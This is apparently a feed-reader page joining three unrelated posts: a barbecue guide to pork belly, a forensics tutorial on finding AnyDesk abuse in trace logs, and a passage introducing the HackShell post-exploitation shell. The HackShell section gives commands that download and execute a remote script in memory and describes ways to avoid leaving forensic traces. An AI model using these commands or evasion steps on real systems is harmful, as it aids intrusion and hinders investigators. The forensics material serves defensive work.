Reading view

There are new articles available, click to refresh the page.

Belly Up for Pork Belly

Pork belly is best known as the cut that becomes bacon, but in its fresh form it has earned its rightful place in barbecue. You can slice, cube, or cure it—smoke it or grill it. You’ll be rewarded with killer barbecue that—unlike brisket or ribs—won’t break the bank.

What Is Pork Belly — and Why It Loves Fire

Pork belly comes from the underside of the pig and is cut as a flat slab with distinct layers of meat and fat. It’s a high-fat cut, and that fat is what gives pork belly its richness.

Fresh pork belly isn’t the same as bacon. Bacon is pork belly that’s been cured (usually with salt and sugar) and often smoked. Fresh, uncured pork belly can be cooked directly—grilled, smoked, or braised—or it can be cured first if you want to make bacon at home.

Homemade Bacon


On the grill or in the smoker, pork belly performs so well because its fat renders slowly. As it cooks, that fat bastes the meat, keeping it moist while it absorbs smoke and seasoning. The result is a cut that builds deep flavor and resists drying out, which is why pork belly has become a staple on grills and smokers around the world.

Best Ways to Cook Pork Belly

Pork belly can be cooked in several distinct ways, depending on how it’s cut and how you plan to use it.

Grilled Pork Belly


Sliced pork belly cooks well over direct heat, where the fat can render and the edges can crisp without drying out the meat. Thin or medium slices work best. This approach is especially common in Korean barbecue, where pork belly is grilled simply and served with sauces or wraps that balance its richness. The key here is to slice it thin.

Barbecued Pork Belly

Pork Belly Burnt Ends
Cubed pork belly is a popular alternative to brisket burnt ends. The cubes are smoked until tender, then finished with sauce to create a sticky exterior and a rich, soft interior. Pork belly’s fat content allows it to stay moist while building deep flavor over the course of the cook.

Smoked Pork Belly

Smoked Pork Belly
Whole slabs or larger pieces of pork belly can be smoked slowly to develop a deep, smoky flavor and a tender, sliceable texture. Smoked pork belly can be served on its own, sliced for sandwiches, or used in dishes like tacos, steamed buns, or grain bowls.

Slab of Bacon


Steamed or Braised, Then Finished Over Fire
In some preparations, pork belly is gently steamed or braised before being finished over fire. This approach softens the meat and renders some of the fat first, while the final cook adds color and texture. Japanese chashu uses this same cut but relies entirely on braising; finishing pork belly over fire adds browning and smoke while preserving that tenderness.

Making Bacon at Home
Pork belly is the starting point for homemade bacon. After curing with salt and seasonings, the belly is smoked and sliced. Making bacon at home offers full control over flavor, smoke level, and thickness, and it begins with understanding pork belly in its fresh, uncured form.

Pork Belly Around the World

Pork belly appears in traditional dishes across many cuisines, each using the cut a little differently but relying on the same balance of meat and fat.

In Korea, pork belly is best known as samgyeopsal, where thick slices are grilled over high heat and eaten with ssamjang, garlic, and leafy wraps. The goal is crisp edges, rendered fat, and contrast from fresh accompaniments.

In Japan, pork belly is commonly prepared as chashu, a braised cut served with ramen. Rolled or slab-style pork belly is simmered in a seasoned liquid until tender, producing soft slices with distinct layers of meat and fat.

Chinese cuisines make frequent use of pork belly in dishes like hong shao rou (red-braised pork belly), where slow cooking turns the fat silky and rich rather than crisp. Try braising the pork belly in your smoker.

Must try pork belly recipes

With these traditions and techniques in mind, here are some of our favorite pork belly recipes—especially satisfying in the winter!

Barbecued Pork Belly

Thick slices of pork belly cooked over fire until the fat renders and the exterior browns, finished simply to let the pork shine.

Barbecued Pork Belly

Get The Recipe »

Old Arthur’s Pork Belly Burnt Ends

Cubed pork belly smoked until tender, then glazed and finished for a sticky, rich take on classic burnt ends.

Old Arthur Pork Belly Burnt Ends

Get The Recipe »

Korean Grilled Pork Belly (Samgyeopsal)

Sliced pork belly grilled hot and fast, served with traditional accompaniments that balance richness with freshness.

Korean Grilled Pork Belly

Get The Recipe »

Pork Belly Steamed Buns

Tender pork belly paired with soft buns and bold flavors, showing how pork belly works beyond the grill grate.

Pork Belly Steamed Buns

Get The Recipe »

8 Steps to Making Bacon at Home

A step-by-step guide to curing and smoking pork belly into homemade bacon, with full control over seasoning and smoke.

8 Steps to Making Your Own Bacon at Home

Get The Recipe »

Pork Belly Tips Before You Start

  • Skin on or skin off:
    Skin-on pork belly works best for roasting or crisping the skin; skin-off is usually easier for grilling, burnt ends, and smoking.
  • Portion size matters:
    Pork belly is rich. Plan smaller portions than you would for lean cuts.
  • Seasoning goes a long way:
    Pork belly doesn’t need heavy rubs. Salt, pepper, and a balanced sauce are often enough.
  • Sauce late, not early:
    Sugary sauces can burn. Apply them toward the end of cooking.
  • Rest before serving:
    Let pork belly rest briefly so the fat settles and the texture improves.

Pork Belly: Frequently Asked Questions

Is pork belly the same as bacon?
No. Bacon is made from pork belly, but it has been cured and usually smoked first. Fresh pork belly is uncured and can be grilled, smoked, braised, or turned into bacon at home.
Do I need to remove the skin from pork belly?
It depends on how you plan to cook it. Skin-on pork belly works well for roasting or crisping the skin, while skin-off pork belly is easier to grill, smoke, or cut into burnt ends.
What’s the best temperature for cooking pork belly?
Pork belly is forgiving, but most barbecue methods work best at moderate temperatures, typically between 250°F and 300°F for smoking. For grilling sliced pork belly, higher direct heat works well to render fat and brown the surface.
How do I know when pork belly is done?
Pork belly is done when it is tender and the fat has rendered. Internal temperature is a guide, but texture matters more—properly cooked pork belly should feel soft and flexible rather than tight or rubbery.
Why is pork belly so popular for burnt ends?
Pork belly’s high fat content keeps it moist during long cooks and helps it absorb smoke and sauce. That combination makes it well suited for rich, tender burnt ends with a sticky exterior.

Pork belly earns its place in barbecue because it’s both forgiving and rewarding. It works across techniques, shows up in traditions around the world, and delivers flavor that few cuts can match. Once you start cooking pork belly over fire, it’s a cut that’s hard to stop coming back to.

Related Blogs

Check out our 1000+ Recipes section here on Barbecue Bible.Com

Also, sign up for our Up in Smoke newsletter so you don't miss any blogs and receive some special offers! PLUS get Raichlen's Burgers! PDF for free!

Follow Steven on Facebook, Instagram, YouTube, TikTok, Reddit, and Pinterest!

Check out our store powered by BBQGuys!

The post Belly Up for Pork Belly appeared first on Barbecuebible.com.

Digital Forensics: AnyDesk – Favorite Tool of APTs

Welcome back, aspiring digital forensics investigators!

AnyDesk first appeared around 2014 and very quickly became one of the most popular tools for legitimate remote support and system administration across the world. It is lightweight, fast, easy to deploy. Unfortunately, those same qualities also made it extremely attractive to cybercriminals and advanced persistent threat groups. Over the last several years, AnyDesk has become one of the preferred tools used by attackers to maintain persistent access to compromised systems.

Attackers abuse AnyDesk in a few different ways. Sometimes they install it directly and configure a password for unattended access. Other times, they rely on the fact that many organizations already have AnyDesk installed legitimately. All the attacker needs to do is gain access to the endpoint, change the AnyDesk password or configure a new access profile, and they now have quiet, persistent access. Because remote access tools are so commonly used by administrators, this kind of persistence often goes unnoticed for days, weeks, or even months. During that time the attacker can come and go as they please. Many organizations do not monitor this activity closely, even when they have mature security monitoring in place. We have seen companies with large infrastructures and centralized logging completely ignore AnyDesk connections. This has allowed attackers to maintain footholds across geographically distributed networks until they were ready to launch ransomware operations. When the encryption finally hits critical assets and the cryptography is strong, the damage is often permanent, unless you have the key.

We also see attackers modifying registry settings so that the accessibility button at the Windows login screen opens a command prompt with the highest privileges. This allows them to trigger privileged shells tied in with their AnyDesk session while minimizing local event log traces of normal login activity. We demonstrated similar registry hijacking concepts previously in “PowerShell for Hackers – Basics.” If you want a sense of how widespread this abuse is, look at recent cyberwarfare reporting involving Russia.

Kaspersky has documented numerous incidents where AnyDesk was routinely used by hacktivists and financially motivated groups during post-compromise operations. In the ICS-CERT reporting for Q4 2024, for example, the “Crypt Ghouls” threat actor relied on tools like Mimikatz, PingCastle, Resocks, AnyDesk, and PsExec. In Q3 2024, the “BlackJack” group made heavy use of AnyDesk, Radmin, PuTTY and tunneling with ngrok to maintain persistence across Russian government, telecom, and industrial environments. And that’s just a glimpse of it.

Although AnyDesk is not the only remote access tool available, it stands out because of its polished graphical interface and ease of use. Many system administrators genuinely like it. That means you will regularly encounter it during investigations, whether it was installed for legitimate reasons or abused by an attacker.

With that in mind, let’s look at how to perform digital forensics on a workstation that has been compromised through AnyDesk.

Investigating AnyDesk Activity During an Incident

Today we are going to focus on the types of log files that can help you determine whether there has been unauthorized access through AnyDesk. These logs can reveal the attacker’s AnyDesk ID, their chosen display name, the operating system they used, and in some cases even their IP address. Interestingly, inexperienced attackers sometimes do not realize that AnyDesk transmits the local username as the connection name, which means their personal environment name may suddenly appear on the victim system. The logs can also help you understand whether there may have been file transfers or data exfiltration.

For many incident response cases, this level of insight is already extremely valuable. On top of that, collecting these logs and ingesting them into your SIEM can help you generate alerts on suspicious activity patterns such as unexpected night-time access. Hackers prefer to work when users are asleep, so after-hours access from a remote tool should always trigger your curiosity.

Here are the log files and full paths that you will need for this analysis:

C:\Users\%username%\AppData\Roaming\AnyDesk\ad.trace
C:\Users\%username%\AppData\Roaming\AnyDesk\connection_trace.txt
C:\ProgramData\AnyDesk\ad_svc.trace
C:\ProgramData\AnyDesk\connection_trace.txt

AnyDesk can be used in two distinct ways. The first is as a portable executable. In that case, the user runs the program directly without installing it. When used this way, the logs are stored under the user’s AppData directory. The second way is to install AnyDesk as a service. Once installed, it can be configured for unattended access, meaning the attacker can log in at any time using only a password, without the local user needing to confirm the session. When AnyDesk runs as a service, you should also examine the ProgramData directory as it will contain its own trace files. The AppData folder will still hold the ad.trace file, and together these files form the basis for your investigation.

With this background in place, let’s begin our analysis.

Connection Log Timestamps

The connection_trace.txt logs are relatively readable and give you a straightforward record of successful AnyDesk connections. Here is an example with a randomized AnyDesk ID:

Incoming 2025–07–25, 12:10 User 568936153 568936153

reading connection_trace.txt anydesk log file

The real AnyDesk ID has been redacted. What matters is that the log clearly shows there was a successful inbound connection on 2025–07–25 at 12:10 UTC from the AnyDesk ID listed at the end. This already confirms that remote access occurred, but we can dig deeper using the other logs.

Gathering Information About the Intruder

Now we move into the part of the investigation where we begin to understand who our attacker might be. Although names, IDs, and even operating systems can be changed by the attacker at any time, patterns still emerge. Most attackers do not constantly change their display name unless they are extremely paranoid. Even then, the timestamps do not lie. Remote logins occurring repeatedly in the middle of the night are usually a strong indicator of unauthorized access.

We will work primarily with the ad.trace and ad_svc.trace files. These logs can be noisy, as they include a lot of error messages unrelated to the successful session. A practical way to cut through the noise is to search for specific keywords. In PowerShell, that might look like this:

PS > get-content .\ad.trace | select-string -list 'Remote OS', 'Incoming session', 'app.prepare_task', 'anynet.relay', 'anynet.any_socket', 'files', 'text offers' | tee adtrace.log

parsing ad.trace anydesk log file

PS > get-content .\ad_svc.trace | select-string -list 'Remote OS', 'Incoming session', 'app.prepare_task', 'anynet.relay', 'anynet.any_socket', 'files', 'text offers' | tee adsvc.log

parsing ad_svc.trace anydesk file

These commands filter out only the most interesting lines and save them into new files called adtrace.log and adsvc.log, while still letting you see the results in the console. The tee command behaves this way both in Windows and Linux. This small step makes the following analysis more efficient.

IP Address

In many cases, the ad_svc.trace log contains the external IP address from which the attacker connected. You will often see it recorded as “Logged in from,” alongside the AnyDesk ID listed as “Accepting from.” For the sake of privacy, these values were redacted in the screenshot we worked from, but they can be viewed easily inside the adsvc.log file you created earlier.

anydesk ad_svc.trace log file contains the ip adress of the user accessing the machine via anydesk

Once you have the IP address, you can enrich it further inside your SIEM. Geolocation, ASN information, and historical lookups may help you understand whether the attacker used a VPN, a hosting provider, a compromised endpoint, or even their home ISP.

Name & OS Information

Inside ad.trace you will generally find the attacker’s display name in lines referring to “Incoming session request.” Right next to that field you will see the corresponding AnyDesk ID. You may also see references to the attacker’s operating system.

anydesk ad.trace log contains the name of the anydesk user and their anydesk id

In the example we examined, the attacker was connecting from a Linux machine and had set their display name to “IT Dep” in an attempt to appear legitimate. As you can imagine, users do not always question a remote session labeled as IT support, especially if the attacker acts confidently.

Data Exfiltration

AnyDesk does not only provide screen control. It also supports file transfer both ways. That means attackers can upload malware or exfiltrate sensitive company data directly through the session. In the ad.trace logs you will sometimes see references such as “Preparing files in …” which indicate file operations are occurring.

This line alone does not always tell you what exact files were transferred, especially if the attacker worked out of temporary directories. However, correlating those timestamps with standard Windows forensic artifacts, such as recent files, shellbags, jump lists, or server access logs, often reveals exactly what the attacker viewed or copied. If they accessed remote file servers during the session, those server logs combined with your AnyDesk timestamps can paint a very clear picture of what happened.

anydesk ad.trace log contains the evidence of data exfiltration

In our case, the attacker posing as the “IT Dep” accessed and exfiltrated files stored in the Documents folder of the manager who used that workstation.

Summary

Given how widespread AnyDesk is in both legitimate IT environments and malicious campaigns, you should always consider it a high-priority artifact in your digital forensics and incident response workflows. Make sure the relevant AnyDesk log files are consistently collected and ingested into your SIEM so that suspicious activity does not go unnoticed, especially outside business hours. Understanding how to interpret these logs shows the attacker’s behavior that otherwise feels invisible.

Our team strongly encourages you to remain aware of AnyDesk abuse patterns and to include them explicitly in your investigation playbooks. If you need any support building monitoring, tuning alerts, or analyzing remote access traces during an active case, we are always happy to help you strengthen your security posture.

Linux: HackShell – Bash For Hackers

Welcome back, aspiring cyberwarriors!

In one of our Linux Forensics articles we discussed how widespread Linux systems are today. Most of the internet quietly runs on Linux. Internet service providers rely on Linux for deep packet inspection. Websites are hosted on Linux servers. The majority of home and business routers use Linux-based firmware. Even when we think we are dealing with simple consumer hardware, there is often a modified Linux kernel working in the background. Many successful web attacks end with a Linux compromise rather than a Windows one. Once a Linux server is compromised, the internal network is exposed from the inside. Critical infrastructure systems also depend heavily on Linux. Gas stations, industrial control systems, and even CCTV cameras often run Linux or Linux-based embedded firmware.

Master OTW has an excellent series showing how cameras can be exploited and later used as proxies. Once an attacker controls such a device, it becomes a doorway into the organization. Cameras are typically reachable from almost everywhere in the segmented network so that staff can view them. When the camera is running cheap and vulnerable software, that convenience can turn into a backdoor that exposes the entire company. In many of our forensic investigations we have seen Linux-based devices like cameras, routers, and small appliances used as the first foothold. After gaining root access, attackers often deploy their favorite tools to enumerate the environment, collect configuration files, harvest credentials, and sometimes even modify PAM to maintain silent persistence.

So Bash is already a powerful friend to both administrators and attackers. But we can make it even more stealthy and hacker friendly. We are going to explore HackShell, a tool designed to upgrade your Bash environment when you are performing penetration testing. HackShell was developed by The Hacker’s Choice, a long-standing hacking research group known for producing creative security tools. The tool is actively maintained, loads entirely into memory, and does not need to write itself to disk. That helps reduce forensic artifacts and lowers the chance of triggering simple detections.

If you are a defender, this article will also be valuable. Understanding how tools like HackShell operate will help you recognize the techniques attackers use to stay low-noise and stealthy. Network traffic and behavioral traces produced by these tools can become intelligence signals that support your SIEM and threat detection programs.

Let’s get started.

Setting Up

Once a shell session has been established, HackShell can be loaded directly into memory by running either of the following commands:

bash$ > source <(curl -SsfL https://thc.org/hs)

Or this one:

bash$ > eval "$(curl -SsfL https://github.com/hackerschoice/hackshell/raw/main/hackshell.sh)"

setting up hackshell

You are all set. Once HackShell loads, it performs some light enumeration to collect details about the current environment. For example, you may see output identifying suspicious cron jobs or even detecting tools such as gs-netcat running as persistence. That early context already gives you a sense of what is happening on the host.

But if the compromised host does not have internet access, for example when it sits inside an air-gapped environment, you can manually copy and paste the contents of the HackShell script after moving to /dev/shm. On very old machines, or when you face compatibility issues, you may need to follow this sequence instead.

First run:

bash$ > bash -c 'source <(curl -SsfL https://thc.org/hs); exec bash'

And then follow it with:

bash$ > source <(curl -SsfL https://thc.org/hs)

Now we are ready to explore its capabilities.

Capabilities

The developers of HackShell clearly put a lot of thought into what a penetration tester might need during live operations. Many helpful functions are built directly into the shell. You can list these features using the xhelp command, and you can also request help on individual commands using xhelp followed by the command name.

hackshell capabilitieshelp menu

We will walk through some of the most interesting ones. A key design principle you will notice is stealth. Many execution methods are chosen to minimize traces and reduce the amount of forensic evidence left behind.

Evasion

These commands will help you reduce your forensic artefacts. 

xhome

This command temporarily sets your home directory to a randomized path under /dev/shm. This change affects only your current HackShell session and does not modify the environment for other users who log in. Placing files in /dev/shm is popular among attackers because /dev/shm is a memory-backed filesystem. That means its contents do not persist across reboots and often receive less attention from casual defenders.

bash$ > xhome

hackshell xhome command

